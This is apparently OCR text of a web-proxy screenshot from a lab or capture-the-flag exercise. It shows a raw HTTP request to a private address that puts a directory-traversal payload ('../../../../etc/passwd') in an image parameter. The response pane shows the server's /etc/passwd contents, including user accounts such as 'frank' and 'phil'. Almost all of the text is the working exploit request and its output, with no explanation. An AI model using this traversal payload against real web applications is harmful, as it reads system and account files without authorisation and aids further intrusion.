 1 GET /show_image?img=../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.11.204:8080/upload
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
36 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:110:1::/var/cache/pollinate:/bin/false
38 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
40 frank:x:1000:1000:frank:/home/frank:/bin/bash
41 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
42 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
43 phil:x:1001:1001::/home/phil:/bin/bash
44 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
45 _laurel:x:997:996::/var/log/laurel:/bin/false
46